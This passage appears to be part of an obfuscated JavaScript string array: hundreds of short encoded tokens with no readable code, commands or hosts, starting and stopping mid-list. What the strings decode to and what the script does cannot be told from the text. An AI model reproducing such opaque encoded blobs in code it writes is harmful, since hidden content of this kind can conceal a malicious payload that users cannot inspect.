q','WPf6WQakWOK','WOPDW5dcOSkK','tCkpWOBdGxa','DSogWQOtWQG','ymk1oqlcGW','WPZcT0fkWO0','n8o6aeaS','WRrXEmkEW7y','W4FcSh4awW','z8oCtmkPW5e','WPqrW4qSWOC','tgJdRmoeW4e','W6nGWPBdIfC','WODXyCk4W4i','WOHmW4/cVCkX','W7fgW6Tiwa','W41yWPX9WOK','yCouu8k3W4G','WRldHWX+ua','WP3cO8k3jSoV','W6hdVfhcVCkX','cmkRW7pdOmkb','WP7cSu9tWPS','WPOLBYvxWOfW','WPFdT8keWPCX','WOiGtdZdUW','D8kgpY/cHq','nmkcW7ZdLCkr','WPpdLsuvWRe','kh4hWQ1e','BtlcR2JdNq','W5lcPJDbxG','bKtdUY/dTa','ceVcTCoFva','W5JcVITaxG','WO5KW4GLFq','WOa3xZzX','W7ZcOSoowaG','W4PjWRVdNMe','WPzMW5u0EW','uMZdTCoDW48','WPhcVWhcQG','oCoFW6pdP0u','WQVcOXJcVwC','WOPkW4FdMCkS','p3FdRtrr','WPRdSK1MWP4','WR5FW4VcRCk7','sSkbtepcOa','hmkYW5NdKs4','AXRdJGNdRG','m0tcSCocW6O','jg/dOrxdJq','W5/cHSoSASoE','WR7cTCoQtCoG','W6fVWPVdRKe','W5lcPmo7Amo+','pfSKWRzq','W6Kzqcvm','jae2WQ/dPq','BqxdRmogWQC','WOjfW4f+aG','WOj/W50VAq','W4JcQgaAxa','W7vfWP1iWOK','WPJdVHZdT8oP','W5u9gxfL','W4tdRKTfWOa','d0FdUstdPq','AeJcPaFdQa','g2pdJdn4','WQvdWQKOW6S','WQFcT8kmlmkh','chWjWR1I','rmk4WRTLfW','W6SAxsng','WPujW4CrWQm','W5yZaxj4','W5i6bN9S','WQRcOb3cVfi','WPVcTeXoWOy','sW3dMb7dVa','hvxdPHJdUG','lw7dOZZdSq','kuaUWQTl','WPRdGCk4dCo6','lwS8WQBdTq','ja3cSrzZ','WROkWR4SEq','WPrpW5lcRCkM','WQVdHWvCFW','pbq+WOxdLq','W45PWPFdUvO','W4DEWQpdJg0','sCkfWP1XoG','EaxdLW3dSa','f8oanuWI','WQ3cT8kqeSo/','WRhdGbn1uW','omkYW5FdIWe','ymoiw8kYW54','CmkoW7ddQeu','W5/cPh8guW','dfBdVc7dTa','rhldRCoyW4y','W7SufeP7','rx3dUCopW5S','WPXUW63cRSkn','lw7cNcddUG','WQX3W4JdQ8kk','wrRcPMfZ','DSotW6BdICoI','C0pcSKVdKW','E8o2W6tdQ3K','W6nAW6xdVxW','uedcOJBdUa','DuGakmkX','jSooW5xdGYi','hSoUmKC9','xSk4WRvQgG','e0VdKGbG','W4C1zYb/','WPjTWRKAWPy','wgy/nmkB','WRXTW4pdO8kL','WOmjW40WW48','lhdcOSovsa','W7JdUxFcQ8k9','x8kpW7/dMJe','WO94WRXOdq','W7hcQ18iiG','WRxcRSkshSoR','mmk5W5pdO8oX','WR3dUZVdGmo8','FSoivSkIW48','CCo4W4JcMSky','W5jtW4hdMLC','bNNdLs91','W4pdGNDXWPy','WQ/cVumvsZ1j','W6HrW4JdLLy','WO5ZW5vgrG','wSoPWQRdOmoJ','W60MvZVdTW','zGBdScpdLG','W7ZcL8kpxq4','WPtcRubwWOi','W6LMW7lcQbO','WPuPW59Msq','WQveW4OLaq','WOfOW75psG','mW0PWOBdKq','WRRcVCkcfSoL','W4DDWRFdG34','WPFcIqxdMwy','nmkcW7JdTCki','o8oiW6NdGX8','WQafW7KCWRy','WOXAWQvGcG','WO/cTKnLWRC','fmkGW6NdOCkd','vCkJWRb6bW','WRy8W5VdLSkS','W7BdTMFcQ8kA','W4XDWPBdPM8','WQuCCW7dTG','iCkAW7FdTSk2','DCkhtcpdPa','mvaQWQjv','W5y3kN9S','lSo3h1iH','sCk3WPzxnq','W7ZdOWnOWQK','WRr5WO4tW6S','WPTMWQvIcG','DSkypYJcJW','WOv3y8k+','y8kBlWdcHW','fuddObfb','W6RcTLyPWO0','aIWTWOJdPq','W4xdTebzWPW','WRdcQWpcS1q','h8oQg0rb','WP95W4eYFq','lai3WOpdHW','W4SdCt5m','WOXIW49+wq','W7VcM3yAxa','W7VcGSo4zHS','W7NdK2jfWP8','W7tcH8oXzH0','WOLTW5dcM8kk','WQ9aWQmIrq','laK2WORdJq','A8oCwCk/W4u','WRbBx8kyW5q','v3ZcUatdIa','m8kaW7pdJ8o8','t0ZdV8o1WOm','W5ZcVxuvwa','DmkKtepcOa','k0ddGZ/dLW','WRVcMgbWWOq','FCkmmcJcMa','W6BcG8kpxrO','W6FcJmoMEWa','n8o3W4BcVKu','WOn+WRGiWO0','W7HsjMXe','BCkwW6VdSe4','WPiLq8ktW44','W7Kzfh8y','WQNdRCk5WRSd','CaxcGCoHW6O','WQHUW4NdVSkk','afxdUdxdSG','WR3dK8kGWOOZ','nfmVWRzo','W7hdVa16WRi','WR3cKmkNWQi8','W7tcJSo4DrC','ACkhmd7cGq','WR7dVCkJWQG4','nmogW4FdLd4','WOmOrrldVW','f0eCj8kX','gCkLW6RdVSkh','egFcRflcKG','WPL8WP1ina','D8khnI7cJa','W7VdONpcUmkj','zKZdVmkWWQC','W6VcQfKziG','W5aMgwT4','WRHFwSkxW48','w3dcVJtcNG','WPyfW4eOAq','WRdcOXZcTLe','W7NcTCoowMi','WQNdL8oAW40o','WQ3dVmkPWReK','W5/cSYHpuq','CKtdHIddVq','geVdTJVdTW','vM/cNCoKWPa','pf8RWQTs','nfNcUM3cHG','W7Svf1fW','W7FdSq52WRy','W4m1fxfH','wSoIW5tdUmoG','WOhcVLHfWPe','WOuLW5GRWQy','W4xdSLvDWOq','whFdVmoaW5O','W65OWOhdPKa','WRz8W4RdOCkx','W5/dOKDhWOm','FKtcOsldUa','WRNcNMnJ','W5rOWO1iW7q','mhCFWRDM','W6pdM29NWOy','W5BdGGbcWRC','F2pcUWldSW','WQD2W4ldSCkC','WQ3dRdBdKmov','WRxdPmkRWQaU','s3FcNmoPWP0','WRvqW7mhxG','tH3cQxfV','W7CFqIvz','WRJcSXRcSf8','W5jUWR1SWQm','fK3dUstdPq','jGG2WO3dHa','W5ldPaXQWRK','yJNdGaJdUq','WPuLvZldOG','WODHWRP+cq','W6yfrtLm','WOJcOsXxWOy','AmolWOe9W5u','WRr/WOmnWOO','W4LAWPPUWPK','W6ddNZFdLSkE','WPhcVd3cNKm','WRHfW59lua','WOHtW4RcVmk4','z8kmW6NdTLy','WPGgW7KjWQ0','W63dOhRcOSko','uCoJW5xdO8oG','W7tdUwRcOSkj','DmkjW7/dRfS','W5hcPqX6tq','tWBcPM55','W4FdTvXbWQC','W5/cPtTtvW','EmokvmkWW5e','WQtdLJBdOSo+','WOZdSr3dT8o+','vM8bimoi','WRLDsSkaW4e','extcR0xcHq','f2ZdLsXL','BSkulIdcKW','WQfslvXC','p8oFW5JdGci','qNldTSoeW5m','WRH+WQOPWOK','WOfrW5TdqG','ybJdKWpdVW','W4nvW7RdHhi','W57dHd16Eq','WOvNW4qIFq','W4zBW6/dLNy','bhNcP1RcKG','WQ/cVtNcP00','y8ogWRagWRe','W5RcH8oRzmob','W5xcUCohvCoO','W5FdPuPfWOG','WOCFW7mjDa','fSkPW5tdR8oP','A8kJoGtcJa','WRVcKmkuWOGS','W5VcPtTvtq','WPtcOc3cLuy','W7pdKNP/sa','WRVcQSkphSo9','EdJcRXhcMq','W4JcHmo7D8oc','BCk1jqZcPG','FmkwW6VdUKS','W7JdNWbTWPS','W6CFtZiW','WRRdPHldOCoF','WOhdJ3zVCG','zSkslIxcKa','WRlcPSkpfmoX','sSo+W4hdSmo4','WR53W4ddSCkj','BCovtCk7W4u','WOddTHddU8o4','W7NcGCovC8od','WQJcSeLRWPm','CmoxWQChWQm','WPDlW5jbra','W4rjWRVdNhS','vmoKW4FdOSo3','W7LzWOhdQfS','ECkeWR5spq','W6qBrJjh','AaVdJGJdSq','W7lcMcbyWRK','W7hdRZLpWPC','WPVcQtJcKK8','oCknW4hdV8kp','WRpcQ8kvaSo5','WPPeW4VcQSk5','WPfmW7TUia','W45FW6ldGg4','W5bIW7b9W7q','hCkKW7BdRmkt','WR7cQ8k0fmoR','W7KPW4bfqa','fg7dMZCz','WRRcUmkpeSoT','W4DdW7/dH38','WPX6WRyqWPW','WOPDW5nasW','lgJdVsFdRq','DmoTwtVcOa','ohBcT8otxW','WRLSwCoIW5e','DSkEoJ7cGq','WO3dStFdLSox','FeyypCk9','bSkZW7FdO8kl','WPq1stNdPW','W7CdqZzr','gCougwmC','cw/dMc57','cSkKW6BdUmkt','W6pcNCo2zX0','cCopWRaiW5u','WPPaW5rcrW','W4BdGLnDWQ4','bCkaW7/dOde','W4dcN8o1qCog','jwldQbJdLq','WPT+WRT3aG','ghO8WRTb','WOG9W4uPWRW','WOf1W7DlAq','W61KWQL1mW','WROhW5S6WPy','WOj6W5e8yG','jCoFW5hdPZe','W7ldPb9PWR0','W4FcK8o4CSoE','WOC7tdldTa','WR3dMrXOuW','W5dcHcNcVKi','W6ldSMDpWOC','lSoLavi4','WPz0W4yvBq','FL7cOZldUa','W7hcRLGYEW','cK7cV1VcSG','WPrGWQSqWPq','WOjoW5tcTCk4','a0/dQdNdQG','jmoLbvuK','W4mtxXXB','WO9kW5dcOSkP','g8k5W7BdTCkE','WP3dJdnCDa','W5FdLsHAWRC','W4NcNCoOE8oB','WPfwWOidWQe','yH7dGHZdTG','W57cJmo1CSop','umkGWQKXWQW','l8oHh0u4','omoWW4VcQWG','WQ3cTqxcSKi','fLm1W4nD','y8kHWPzMpG','jSouW5NdJsC','WPhcJmk+i8ow','W7ZcMcb1WPS','eCk4W5ddSmkX','W4VcONaauW','W7KrwYjD','pmoLaeOQ','WRiMr1/dTW','fCk7W7JdOmkF','sJNcJK5I','WPn6WQ4lWPa','FCoFWOShWO8','cwNcSvJcIG','W73dU3BcOSke','agZdRZDJ','BrVcVLrD','phBdRJr7','sZNdHHldOa','jmorW4ZdNt8','WPe9W54NWQu','lhxcTSoevq','W7pdLN9uWOm','W6ddONNcUmkx','cxBdItf1','W5ldRJHWWPi','W5rmWOXRWPm','WOTMWRLTda','WOlcS1neWOu','WONdUWldO8oN','CYpcOhzv','W7lcTContCoo','Emo6WO0bWQm','W4JcOx4qva','WQz8W5ZdO8kz','W4hcOJ5Fva','WQzUW5ZdPCkk','FXhdLGNdRW','W63dG1D9WOK','uSkvW6FdSvG','W5pcGmo7zCoz','W5mVgx17','WP3cUePiWOq','x8kOWR9Wcq','WQ9rW7dcJCkp','uCoDWOa/WQi','vfiDmmkG','nLO8WQ9a','WPdcOubFWPe','W4RdNxVdGJq7pw3dLGmXnq','dgpdNcxcMq','W53dJITFWPC','E8kEW4ddSSo3','geFdTIFdQG','W4PCWRZdKva','WPtcVs3cOgC','oamYWPxdKa','DCkbW6/dOvS','rH7dLGVdKa','W4RdT05CWP0','WR5Aw8kwW4G','j1lcVSobEq','W6XJWQBdP1a','jrCIWOBdKa','FbxdJbxdTG','DCofWRmyWQ0','Dh3cVCoWWP8','CLSwl8kK','WPLwWPP8oa','WQTPW55nAa','WOWNtIhdTq','DmknW6pdPL4','hMpcSu3cIG','WPjHW5iKBW','WRZdS8kUWRaX','EIWVlCk3','WQ9vW7dcISkn','WO9oW5fnxq','WQzVW5VdOSkC','uCogWQuEWPK','FKhdQCkoWQ0','W7pcTmoYACoU','W5RcOJXDtW','BSkujYdcNG','WP9vWQGuW6S','praPWPpdJW','W6pcJSoLyrW','WPFdTMldLCk0','WQbAW4fakW','WQHdW59zBG','WQDOW47dTSkm','WPVcVff0WQa','WOmIW50WWQ0','WQJcOCk1amoz','lLq4WRbr','WRjjW48KWPm','W6tdOWDQWRS','WPXWWQGnWOC','xCkcWRLbgq','WRxcJ1bdWQ8','W7FcM8oPyby','WQ3dUmkOWRO9','WRlcPaZcULe','zudcUIBdUW','WQpdP8k3WRmK','W5TmWRldHMq','AmkpW7RdQLO','WQ8JA1dcNq','wgJdV8oAW50','WQFdGH51vG','WPeVrtldQW','WOVcObJcNd4','WOr6WROCWOC','W6KjmMfx','DmkQwSk5W5W','W5RdUmoXv8oM','ohOpWRjI','W4NdS1DwWPm','W5LqWRtdGgm','ae/dPt/dPa','BmkoocRcIq','WP0hW6KpWPe','WPPWWRykWOq','oCoYgvaN','lhxcVSowsG','WPHAWQiDWP8','W6FdGhzgWOu','nmoxW5JdLYi','WQVcRrNcOfe','WRtdPSk1WRSS','WPVdKCoAWReN','DSogqCk+W4O','awSBWQ7dJa','WO5qW5xcGCk/','WP99W5iQCa','WPzKW5NcR8kk','W6BdKNPaWPi','W6lcO8kAdmoA','WP0YW4GLWR0','CmkRW4RdNmoP','WR7dI8kWWRqL','WPPfW7fiwq','omoIEwWm','W6TdWRBdNNm','WOFdTGxdTCoZ','W73cHxavDG','W4LBW6znWRK','pMdcPvxcNa','WRD/W5VdQSke','vCo9W6NdTmo9','s2NdPConW58','W4BcStDirq','mHtdKI1r','W7q+AJv8','WRRdS8kUWRSR','beldPY7dRG','WQ7cQbtcVui','F3pcPd/dOW','C0uMb8kr','W4vtW7NdGN4','WOXbW57cQSkW','WOLdW5fdxq','jhRcRColqG','WP7dRWhdVmo7','e8o0Ewua','W5pcG8oZESoa','W6hcUSoetHG','WPfdW5Pgxa','v8o9W5FdTSoU','tmoqBSknW4G','FapcGuZcSW','WPTfW5Lcvq','j2JcIIdcJa','WORcKqZcUfq','rqFcSwfn','AKJcOJFdVa','WOVdVqFdSmoX','hwZdHcT7','rhpcHComEq','W4xdTfnyWOC','WRXssCkrW4S','W6NdSXbUWRa','W5ZcOtDFuG','W7vKW7dcLCk6','W75TWPfdWPq','W4NcV2SwsW','W4LUWRVdHua','hg/dJYL2','WOv8WQH1da','ye8CaCkH','i3RcJmocBW','WQ5XtmkuW4q','WQ7dMHjYuG','WRRdMJRdT8oH','WRVcOWFcO00','WRHSySkrW4O','WQ4BWQbMcG','W5BcQ2Ssta','lxJcIgdcNq','WPPuvCkwW5m','WRO0W50lWPy','g0BdPstdQW','lX05W6/dOG','ChhdNIxdRW','WOf1W4aLCW','W7FdPJb1WO4','a2NdGdrL','WQhdNHX6sa','W7/dL2bcWPG','WO47qdNdUq','vHtcILX8','CmonWPaNW4a','s2BcSmo3WPO','W4TtW7ldIxK','WQ9BxmkoW5u','WRhcV8kvcmo5','WP3dOaldP8o/','W4fVWRJdM0q','gLRdT1NdQq','pfC5WRfi','gvBdSZpdTW','W59cWRVdNhC','W5NcMSocCWa','WOaTW4uJWRy','WOmWW5KQWRu','W5dcLCo0DdS','WQmqW4eRWRe','vmo3W4pdUCoJ','mSoXW4/dHCo9','x17cVsldKG','DmkRW4ldGx0','W7FcQ1mgDq','gLNdOZ7dSq','WRtdUSkJWOSZ','W5ffW67dGgu','v8oQW5hdO8o4','W78IWQHYWOK','W7SvyXb8','B1OBlmkI','W4rFW4JdN1y','CLNcSt3dPW','WRdcOmkcjmot','W7a6i0Dr','WR55W43dSSkC','W5pcPMqexa','he/dOdVdQW','W57cLCoOBWS','WRpcPmkzbSo5','ddyUWPVdJq','ESowySkBW5G','WOvPW6JdTCke','qWFdHcxdLq','W7ZdRgBcR8kz','WP3cGmkpiCox','WOKPvJZdUa','AmoCW63dTCo5','iSkIWQHbpW','D8okWRSzWRG','W6Gjfr4y','W4WcqHzr','xCk5W5RdTvS','WQZcRSkAamo+','ceVdVZldRq','W6ldGhziWPi','WPvWWRLXcq','wLFdGConWRi','W7TZWP7dGva','W7pdUWDXWRC','W53dUvjCWP0','f8k1W7/dT8ki','W6lcNCo2BG8','W5y1nfDd','z8kzoJxcGa','W4LCW6NdI24','WPDtW4TcqG','rSknpvCm','WR1uWO46WPu','WRHgwSktW4O','h8k6W7BdPmkw','WPX3W5q3AG','W4BdUuTBWPi','rNZdP8omW4O','WONdRr7dPCoL','rgNdUSotW4S','WP3dQH8xCG','WOldNqXQxW','W4S2fgfX','WP1XW67cNCk8','W5LBWQddN34','jx/cRM3cHq','WPn9WRKDWRC','kc8BWQpdIa','WPOWW5mQWRu','W6amsczA','WP11WRuoWOe','jCknpwun','lq41WOldLq','WRbkwSkbW5y','bSk/W7NdVSkD','W53cK8oGymoC','ggNdKZr1','W4ZcUhqwsq','WPfIWQypWO8','AwxcOeRcTa','W5FcVXy2FW','CmkDW7hdO1q','WRfaW7ZcSmk6','WPbcW5fctW','W73dM2xcQmkk','kSo3huCG','WPv0WRKlWOq','iNtcPSk+na','W6KVWOxdKf4','n0e8WQfd','W6pdU3BcR8kw','EGJdKH/dLa','w2NcOmoZWRi','ASkvW77dTLi','W7r6sJX9','dcTwWO3dHW','W47cM0CeiG','W5hcVsLawa','a0/dTrDJ','W65eWRddPNO','vwRdRmodW4a','WOG9rs3dMq','W73dKwrIWQa','qMBdPCogW5a','WOrvW51evW','AxlcRdBdPW','ySoRBSodW4S','pvq3WRva','WOyoW4fPkG','W5qtW6hdKmkw','hLVdTYBdPq','E8kpW6/dPLO','W4WnEXz5','WP/dLuXTWRC','W5faW7hdKvC','WQfsW4ddLCkd','WQnBrmkBW4m','W4vBW6/dLxy','WPVdMJNdPmkl','WQ8/A1ddTa','W6pcT8oYqCop','W7yxtJLt','WQ/dHqfUuG','W43cPNKlsq','WPNcTM50WR4','WQNcQr7cUfW','bfNdTdxdPG','W5JdPKfAWOa','umk9W7VdOxe','y8ojWQ4yWRy','W65qW5JdHMe','WQddLgryWPm','smoLW5ldJSoS','WOXbW57cTSk4','W4TyWQ/dIMe','oCoHhe4H','W4BcOhaDuW','W7ZdIgfsWOm','f33dLtzK','thSzpSks','W5TwWOf1WPy','W4JdS0jrWP0','yCkzpcFcKa','FmkiW6tdSfK','DLVdImorW6G','W6tcJaPQmG','iqiPWPhdIa','W4pcOtHtwG','W5zfW67dGhK','W55iWRldMxS','WO5xW5DuqG','BhRcOuVdOW','h3lcUSoiua','WPnYWRWEWPW','muqXWRrn','sSkKWRz4gq','WQ8Li8kEW68','W53cHdyJmG','C8o5WOCGWOG','i8oyW4ZdLI8','jSofW43dHdG','W7ddOafXWRK','W4xdLw9ZWQC','C8k5W6FdOgK','WR5tqCkkW4W','CMhcK8onW7W','afJcJCoDCW','W6JdOwdcS8kl','W7/cU8kAzqm','WOO0W4K6WQi','thJcN8oiWOe','WQTeW6TBsq','W5lcOCopqmoe','a0pcQehcTq','tMmGmCka','WQxcMSkWFmo5','gmkfW5/dKmkW','a0/dUd7dOa','W7aFauD9','WR5OW53dP8kD','B8ojuCk0W4q','DmouqSkSW4W','aehdVsldOq','WRdcSvGDxa','WRNdIXfAFG','WRePW5PVyG','WR7cGYfptq','W7BcV8opEH0','WPxdM8kVWQuQ','gSkdW73dTmk8','WRHVW5NcR8kb','aupdUdVdRW','cZyzWO7dRq','WQXHW6FdLw4','WPOdsGBcIa','l0uZWQXv','c2dcS1VcMq','v2NcM8oSWO8','WR7cTCoKB8oI','kmoXfu87','tW/dLIRdKG','W4fEW53dVmkb','WPvVWQXHbG','W5tdGGvWWOe','W55fWO5MWPy','zSoNqSk5W4a','WPvYWQacWOC','B37cLmoVWRi','WPbtW4RcRSk4','WPv4WQn+fq','wbJcV3f5','WPzyWR4+WOK','W5lcUYTpwG','CfdcUthdUG','emkVW7BdOSkz','W78FBKzz','WQtcTrJcUee','BtJcUvXn','W7RcGXZcJmk/','W5voWRJdHNW','k1aKWRfn','WQrOW4ZdOmkF','W6ldVx/cTmkv','WRNcTaZcTLW','E8omqmk7W4W','W4xcQIPquG','W5NdSu1wWOC','W4RcQZ9pva','W546fgb3','cuJcS0dcKG','WQ58WQC3WOi','W5dcLG3cOM0','mvGUWRTi','ECkHWPpdQde','FhtcPKpcMW','W6faWOldGvq','lCkmW6RdUmkd','b8k3W6/dVSkl','cCkHW77dRCko','ke3cUmk+uq','bSkNW7ZdTSkq','WQxdMX1+xG','W5XiWO5+WO0','WRFdTCkoWO5s','WPG4qsZdUG','WRvBW4RdPCkM','WOJcSMbbWRS','BGBdHW/dOq','W4ldQujaWPi','eCk/W6FdS8ku','W6tdUXTIWRi','fSkpW5RdG8kF','CmkRW5xdLmkW','W4tdQvbxWPy','WQ1yr8klW4G','AN/cJd3dTG','ECoDWQuzWRG','zXtdMqpdOW','iamWWPBdIG','W5NcSsHFva','FCkros7cJa','WQddLg5tW74','Bt3dGqpdMa','WPPCWOqCWPq','v33dO8obW5m','WPu9uaNdKa','W402Erjp','WPrcW5Dlxa','h1ZdOIBdSa','bxhcM8oQAa','ubdcUNOw','WODJWR9Jba','W6m6W4JdGLS','ALOanmk3','WQyHWQfJWP4','W4hcNCoIzSoe','F1CBiSkI','c03dTYFdOW','WRzlxmkDW44','WPb/WRGmWOG','ehNcVutcNq','WPJcRuPlWOe','sgZcQhjY','WRNcSqtcR0K','AmobW4W9WQi','WQ3cGdZcS2q','WP02W40XWRO','W77dTqTRWR0','cJ1wWPVdRG','W4xcHCoTCmox','W5FdSYLZWRq','WRBcV8kUa8o1','WQDKW5JdPCkz','W6SyqdvB','W5jsW6tdMgm','W6yrrsPA','WO/dVrxdRSo1','lx3cIgdcUG','WPWYWQyPWQ4','pqOQWO3dIq','W4bjWRhdHxS','WQfLW4fQlG','bx7dMcTU','nLSXWR0P','WPpcTfDxWPe','WRNcOSkcamoZ','lhBcRCoxvW','W7SDxtLv','kXqUWOFdLW','W77dTWbQWOW','hNJcILNdIa','WQpcJGxdUmoY','W57cVIDBvG','WPdcRvrwWRK','cfZdQsldRq','WPxcOLrwWPW','FtldNh3cMq','pMZcQmolxq','W5JdQKfhWOW','DeNcGSo0WOa','WPtdTXpdOmo+','kuC6WPji','WRddRCkPWQKX','sgdcI8oMWOe','W4DKWRVdUL8','WRHaWOKPWPi','WQldMrX+rq','BCk7tepcJG','oghcVmogxq','hfJdPdrO','BWVdNXBdRG','W4BdVtmcpW','WOPLWQjRaq','W5rcWPBdMfC','B8k4WQLZpW','kGW8WO7dKa','bCk/W7NdV8kz','W7KEnvfa','Amkqfd3cIa','yWFcUHFdVW','W4/cVvGcEG','DCkrmJ7cHW','xCovW43dUmoh','sZJcRxew','iSkoWRv0ga','WO3cPHrAFG','smosW47cJ8oG','l1NdGCoMDq','v8kiW5ZdG1y','rSoNWO4BWRu','hSk1W7ldS8kl','whZcGSoYWPa','t8o4W4FdTmo0','WO3cMZFdOCo5','lcODWRldKW','Dmo4gttcGW','WOyQtdpdSq','WOruW5LztW','WOqNW4mXWRW','pu8zW5zZ','wMNdV8oBW48','WPVdUWpdVSo7','aLJcRXvb','lCoLd0W5','FH/cPNmw','reFcPSo5WQa','uMSPWOFdHq','W5lcVt5FtW','WRJcUmkycSoW','AWJdJaFdPq','WPXeW57cT8kP','WR7cVGXirq','WPr0WRykWPu','WRVdNr5GqG','tCkiWPz0hq','WOVcQLrEWPi','WQ7dRmkWWQ8S','W5bDW6ldNNC','g8kwW7JdNmk0','WP3cTqFcLv0','WO0OvZ/dOW','W7ZdIvq/WOq','eLRcSrddTq','eCkNW5ldN8kS','WQmoreBdVq','WQDSrSk6W5i','zrpdGWldVW','W7BdVrPIWQG','lwRcO8oexq','mgSWWQldKq','WOHbW7BcJSkn','WOqJW4CVWRC','b3tdHtj2','WPJcQJLvW7O','pwNcQ8owuG','WO9jW4NcUSkL','W43dUf1aWOi','s2hcSmopWRq','BqpcS01P','WOldKMdcMmk8','WPHJW5CcW6S','fh3dKdH6','gmkLW6FdOmkv','WR1+WO8mWQC','WOvTWQzSdW','W6BdLNRcJ8ky','WRzNW4RdO8kh','osOsWPNdOG','WOflW7ldG8k8','m1xdRfPX','W7nHWOfiWP4','W7LuWOm2WOq','WPXCnSo3W68','W7qcxIfp','WRztWR84WO4','E1SVbSoD','WRNdNa9WrG','WRldQZDura','W4NcMx8Jqa','W4PDWOvQWP8','o8oUnKbb','WONdPHpdUmoZ','WPXqW6qjsa','W5rrW6RdH3K','W7/cNmopBSo+','tZJcR01w','e8k2W5dcMCku','WRddTCk7WQ0S','W5e6W4JdM3O','WQTxkd/dMq','WPjeW57cTCkR','t37cHGNdMq','eCk1W7NdS8kz','gx7dRqvi','WP9fW4ZcV8kI','wSkVWRDThq','W5ldM2r9WO0','zCohrCk1W44','pSoBW5BdHd4','fCk1W7RdO8kx','WP9ZW5KYFq','xhyhdCkQ','W4BcMmoiEIK','W7ldTNXHWQC','xLldHIBdMq','W6X3W6e3xa','nCo1b1aI','jaeIWONdIW','FCopuCk/W5S','WOJdVG3dU8o/','ubtcO318','W4ftW6ldN24','W5FdIMDvWOm','WQ1txCk8W7i','rSo2v8k1W6q','DvJdQZZdSa','l0BdSWpdHW','W5boWOvIWPy','W73dR092WP0','W7Hsfw97','WPJdPX/dTCo1','WPyYW4u7WPK','WR7cRCkqbCoY','rW0WWPtdHG','AmocW6BdUCk1','WOBdSgrAWPq','yfiyl8kc','bN3dMYvV','WRu1W78MWOy','WOZcO8k6fmo7','khZcU0FcLW','jSk5W7RdPmkS','WQFcT8kse8oO','ESkvW7RdP1m','Bmo4fcpcPq','jr87WO7dHG','oSosWQ7dGbG','W5voWQddGwa','WQddLG7dKCoE','W5xcKmoMEmoo','W7xdQgRcUSkw','fbtdGajn','WPFcTLvsWQe','k1SRWQHo','WOXbW4FcVCk7','EqVdUIpdGa','W5fBWO9WWOO','WPfTWP4RWOO','WRjzWOSAWQa','lMtdTCoOW4G','WQjjnSo3W68','ymosumk7W4i','W5VcK8o1DCov','W49sW6hdG2e','WQZdRmkSWQ48','W4JcK8oUBCom','autdGHZdGW','tqlcPgHW','WPhcGYlcOfe','W5pcKmo3t8oo','nKqPWQ1k','lfOVWRro','WRnpsCkBW4q','WQDqWP1Hba','nCoWava3','uHRcR21V','WOafW4qRWOy','Cfiak8kR','W5ZcVtTswG','ACotW7ddPmoM','WQGHtb/dSq','W6ldUNpcSCkl','uLxcJa/dKW','mam8WOtdGW','E8ogtSkIW4q','WQinAW3dQG','W4BcH8oOBmok','WRdcS3CfDa','mCojW4BdKYe','W5NdUmorz8oO','WOOLtJJdTq','amopACkBW48','C37cOdhdSG','ztZdTG3cMq','W4pcRIjzva','sSoTwq7cHG','pmkcWPhdLmkg','WRVcVCkwbmo7','o8oOh1aG','mXyHWPtdJa','WPzgW41uqq','v8k2W4ZdH2C','WPeMrZ/dPG','jr8RWPddJq','WOrZWOm2W74','WQRdS8k5WQK7','CSkoW6ZdRuO','WOW9uahdPW','WONdPaSxqG','WOaTW4iQWQ4','WONdUGxdV8oZ','W7O5mL1O','WOldTbNdTCo9','zuZdUmocW58','W7xcSYbmwW','WPbiW47cQCk7','W7yAtczz','WR/cVbJcSfe','rSkgWOPiha','WQZcVqNcU0m','WPdcS05pWP0','jgVcQmoXiq','thNdUSokW50','zmkEotRcKW','smkMWR5peW','WR7dUJnCzq','WPxcTvrmWPu','hmorhLm9','WRVcV8kvfCo+','wmoXW5xdPSoH','gCkcW53dPSkB','amk5W7NdVmkC','W57dVGDzW4O','WQRcSG/cO0m','WPLxW5hcUSkQ','r3JdTCogW4q','WO1WWR8lWPu','xaBcPx5G','W6ZdRXnOWRi','W5zeW6JdGNS','FCkpW7/dM8ku','AmousmkOW4q','W4eMsYj7','W7BdQgFcQ8kv','WOhdUbRdPCo7','WOy9W4CkWOa','WPj1W5y3DW','WRZdVCk4WRC8','W4NcIL08iG','cmkKW7BdTSkf','W6FcGSo7DH4','CCkjW7/dTu4','uSk5W5hdO1q','W53cRc1jxG','y3ldUmozW4O','tX/cP2TX','vCkFoIxcUG','WRtcVrBcOKe','W4pdOK9xWP8','tmo7W4ddO8oN','EJtcN3P2','rW3cQhjO','ySonv8k3W4y','W77cOcjoEW','W4DyW7RdI2a','W5pcSsLptG','WPPFW5fEva','ECocW5BcJ8ov','W6HsW77dI30','z8oAWROAWQi','W7VcPLmIya','W70FucDD','sCoJW5xdQSoS','W7/cLCoPFHS','mKtcM2/cGa','W6yhxcrP','WRvUW47cMCkP','WPrXymkuWR4','FvVdKtj0','WQVdUSkNWRCS','W53cRMGEuq','W5pcMCoKyCoE','ex7dJc12','W6qhEYb3','WOXFW4ddOCkh','FZ7dKahdOW','ySkEnIdcJq','i3RcGSocsq','W5vhWPf+WOK','CstdHwHB','Cd7dJrxdHq','WP5PW5uLFq','WRtdUCkdWRaU','W6DPWQldMLC','cKddPYpdQG','WPfIWR1NbG','WPbmW5nEsa','jCosW5tdHc0','WOztW5XitG','W6FcTxrLWPS','W5tcHaL/CW','W73cM8oIEXi','W5JcHCoLA8oc','WP/dIY3cMf0','nCocl15b','hxldLsH2','WP3cPCoewbW','WR7cNqjFwa','WRJcOJ3cSM4','osyAWOxdSq','whddT8obW4u','W7ldUmo3DCoD','W5NcSYTnrq','W4m1b2PV','gmk9W6hdVmkk','WOBdPr1ZWRa','BLNcRYJdNa','vSk+gcRcIW','W4lcK8o0zSoi','WPDwW73cV8kf','umkrjs7cOq','oMpcUCotsW','WRGwW58LWPK','WRJdQ8oAW409','rhZcLSo2WO0','W4FdOfbdWPy','vxy2WRnO','WPLnW5FcUCkL','WOXwW4LlAG','uwtcMmoPW6K','ELacjCkW','kCopoeqD','u8owhw1u','EeSlnCkX','q8kKWRbHaq','huNdHeZcJa','DLCfnmk6','WQRcNCkUaSkh','WPbQW5rPqW','cuddUsFdRW','uwhcKCo0WOy','W5CVchzZ','FfykkSk2','W6hdLwLbWOq','WQnZW4NdSSkw','WO0NrsxdUa','WOFdSHhdP8oK','nmkyhcG7','w8o9W4ddO8oS','WPLAWQbJla','nmoxW4JdIcK','WPlcQ0ToWPm','pCoxW5hdLJK','WOn+W4yKCW','rgNdUmoeW4a','W57dRCkpxtO','W4LdWRpdK3i','x8oNWQKvWPe','wNFdUSodW5m','WPTPW5i/ya','WO1GWRqxWP8','EXtdN